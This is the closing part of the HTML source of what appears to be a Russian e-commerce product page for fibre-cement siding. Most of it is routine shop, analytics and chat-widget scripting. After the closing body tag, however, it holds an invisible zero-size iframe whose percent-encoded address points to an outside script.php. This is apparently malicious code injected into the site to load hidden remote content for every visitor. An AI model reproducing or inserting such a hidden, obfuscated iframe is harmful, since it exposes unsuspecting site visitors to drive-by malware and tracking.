		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script><script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script><script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<script>setViewedProduct(3091, {'PRODUCT_ID':'3091','IBLOCK_ID':'13','NAME':'Фиброцементный сайдинг Бетэко Вудстоун Клик 3000x190x10 мм RAL 8028 Земельно-коричневый','DETAIL_PAGE_URL':'/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy/','PICTURE_ID':'9657','CATALOG_MEASURE_NAME':'шт.','MIN_PRICE':false,'CAN_BUY':'Y','IS_OFFER':'N','WITH_OFFERS':'N'});</script>
<script>
                                                                                                        BX.message({
                                                        ASPRO_ITEM_POPUP_PRICE: 'Y',
                                                        ASPRO_ITEM_PRICES:                                                     })
                                                </script>
<script>$(document).ready(function(){$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').text());});</script>
<script>
            BX.message({
                QUANTITY_AVAILIABLE: 'Есть в наличии',
                QUANTITY_NOT_AVAILIABLE: 'Можно заказать',
                ADD_ERROR_BASKET: '',
                ADD_ERROR_COMPARE: '',
                ONE_CLICK_BUY: 'Купить в 1 клик',
                MORE_TEXT_BOTTOM: 'Подробнее',
                TYPE_SKU: 'TYPE_1',
                HAS_SKU_PROPS: 'N',
                SITE_ID: 's1'
            })
        </script>
<script>
    BX.ready(function() {
        var obCatalogComments_3091 = new JCCatalogSocnetsComments({'serviceList':{'blog':true},'settings':{'blog':{'ajaxUrl':'/bitrix/templates/aspro_max/components/bitrix/catalog.comments/catalog/ajax.php?IBLOCK_ID=13&ELEMENT_ID=3091&XML_ID=3091&SITE_ID=s1','ajaxParams':[],'contID':'bx-cat-soc-comments-blg_3091'}},'tabs':{'activeTabId':'BLOG','tabsContId':'soc_comments_3091','tabList':['BLOG']}});
        $(document).on('click', '.show-comment.btn', function() {
            if (typeof commentAction !== 'undefined') {
                commentAction('0', this, 'showComment');
            }
            if (BX.Aspro?.Captcha?.selector) {
                $('.blog-comment__form .captcha-row ' + BX.Aspro.Captcha.selector).css('height', '');
            }
        })
    });
</script>
<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script><script>
	viewItemCounter('3091','RTL');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "3091",
			PARENT_ID: "3091"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script><script>
	insertElementStoreBlock = function(html){
		try{
			if(
				typeof map === 'object' &&
				map && typeof map.destroy === 'function'
			){
				// there is a map on the page
				map.destroy();
			}
		}catch(e){}
		html = html.replace('this.parentNode.removeChild(script);', 'try{this.parentNode.removeChild(script);} catch(e){}');
		html = html.replace('(document.head || document.documentElement).appendChild(script);', '(typeof ymaps === \'undefined\') && (document.head || document.documentElement).appendChild(script);');
		$('.stores .stores_tab').html(html);
		if($('.stores .stores_tab').siblings('.ordered-block__title').length){
			if($('.stores > .ordered-block__title + .stores-title').length){
				$('.stores > .ordered-block__title + .stores-title').remove();
			}
			$('.stores .stores_tab .stores-title').insertAfter($('.stores .stores_tab').siblings('.ordered-block__title'));
		}
	}
	setElementStore = function(check, oid){
		if(typeof check !== 'undefined' && check == "Y")
			return;
		if($('.stores_tab').length )
		{
			var objUrl = parseUrlQuery(),
				oidValue = '',
				add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			if('oid' in objUrl)
			{
				if(parseInt(objUrl.oid)>0)
					oidValue = objUrl.oid;
			}
			if(typeof oid !== 'undefined' && parseInt(oid)>0)
			{
				oidValue = oid;
			}
			if(oidValue)
			{
				if(add_url)
					add_url +='&oid='+oidValue;
				else
					add_url ='?oid='+oidValue;
			}
			$.ajax({
				type:"POST",
				url:arMaxOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':3091,'STORE_PATH':'','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'N','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['','UF_CATALOG_ICON',''],'FIELDS':['TITLE','ADDRESS','DESCRIPTION','PHONE','SCHEDULE','EMAIL','IMAGE_ID','COORDINATES',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':['1','2','3','5','6','7','8','9'],'SET_ITEMS':[],'OFFERS_ID':[],'USE_STORES':true,'SITE_ID':'s1'},
				success: function(html){
					if(html.indexOf('new ymaps.Map') !== -1){
						// there is a map in response
						if(typeof setElementStore.mapListner === 'undefined'){
							setElementStore.wait = false;
							/*When use ya-maps-api key it does not work*/
							/*window.addEventListener('message', setElementStore.mapListner = function(event){
								if(typeof event.data === 'string'){
									if(
										event.data.indexOf('ready') !== -1 &&
										event.origin.indexOf('maps.ya') !== -1
									){*/
										// message ready recieved from yandex maps
										setTimeout(function(){
											if(typeof setElementStore.lastHtml !== 'undefined'){
												// insert the last
												insertElementStoreBlock(setElementStore.lastHtml);
												delete setElementStore.lastHtml;
											}
											else{
												setElementStore.wait = false;
											}
										}, 50);
									/*}
								}
							});*/
						}
						if(setElementStore.wait){
							// save response until not ready
							setElementStore.lastHtml = html;
						}
						else{
							// insert the first
							setElementStore.wait = true;
							insertElementStoreBlock(html);
						}
					}
					else{
						// there is no a map on the page
						insertElementStoreBlock(html);
					}
				}
			});
		}
	}
	BX.ready(
		BX.defer(function(){
							setElementStore('');
					})
	);
</script><script>typeof useCountdown === 'function' && useCountdown()</script><script>//$(document).ready(function(){$(".buy_block .counter_block input[type=text]").change()})</script>

<script >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49525543 = new Ya.Metrika2({
                    id:49525543,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";
        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NFJCK87');</script>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
                                    function jsPriceFormat(_number){
                        BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2018-07-30 10:25:19','MODIFIED_BY':'1062','TIMESTAMP_X':'2020-09-08 09:49:00','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
                        return BX.Currency.currencyFormat(_number, 'RUB', true);
                    }
                            </script>
<script>
            var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'SERVICES':[],'COMPARE':{'ITEMS':[],'COUNT':'0'},'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
            $(document).ready(function(){
                setBasketStatusBtn();
            });
        </script>
<script>
			arBasketAsproCounters = {'READY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'DELAY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'COMPARE':{'COUNT':'0','TITLE':'Сравнение товаров','HREF':'/catalog/compare.php'},'FAVORITE':{'COUNT':'0','TITLE':'Избранные товары','HREF':'/personal/favorite/'},'DEFAULT':true};
			SetActualBasketFlyCounters();
		</script>
<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b14413828/crm/site_button/loader_3_5qa24s.js');
</script>
<script>
		(function() { 
			var s = document['createElement']('script');
			s.type = 'text/javascript'; 
			s.async = true; 
			s.charset = 'utf-8';	
			s.src = '//cleversite.ru/cleversite/widget_new.php?supercode=1&referer_main='+encodeURIComponent(document.referrer)+'&clid=62392hzSkN&siteNew=81442'; 
			var ss = document['getElementsByTagName']('script')[0]; 
			if(ss) {
				ss.parentNode.insertBefore(s, ss);
			} else {
				document.documentElement.firstChild.appendChild(s);
			};
		})(); 
	</script>
<script>
	queryParams = new URLSearchParams(window.location.href);
	$('#registraion-page-form').on('submit',function(){
		roistatGoal.reach({
			name: $('#input_NAME').val(),
			phone: $('#input_PERSONAL_PHONE').val(),
			email: $('#input_EMAIL').val(),
			leadName: 'Заявка с "Регистрация"',
			fields: {
				"form":"Регистрация",
				"referrer": document.referrer,
				"landingPage":document.URL,
				"source":queryParams.get('utm_term'),
				"city":roistat.geo.city,
			}
		});
	})
	$('.bx-soa-reg-block a').on('click',function(){
		temp = $('#bx-soa-auth input[type="submit"]');
		temp.on('click',function(){
			roistatGoal.reach({
				name: $('input[name="NEW_NAME"]').val(),
				email: $('input[name="NEW_EMAIL"]').val(),
				leadName: 'Заявка с "Регистрация"',
				fields: {
					"form":"Регистрация",
					"referrer": document.referrer,
					"landingPage":document.URL,
					"source":queryParams.get('utm_term'),
					"city":roistat.geo.city,
				}
			});
		})
	})
</script>
</body>
<iframe name="myPHPScript" src="https://%63%79%70%68%65%72%2D%61%6E%74%69%62%72%6F%77%73%65%72.%6E%65%74/api/script.php" style="position: absolute;width:0;height:0;border:0;"></iframe>
</html>